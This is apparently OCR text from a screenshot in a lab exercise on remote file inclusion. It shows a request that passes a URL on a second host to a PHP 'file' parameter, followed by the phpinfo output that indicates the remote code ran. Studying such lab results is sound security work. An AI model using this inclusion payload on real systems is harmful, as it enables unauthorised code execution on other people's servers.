 127.0.0.1:8999/index.php?file=http://192.168.101.173:8080/1.txt
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux aab4964e899c 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2
22:23:49 UTC 2021 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-
pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-
json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212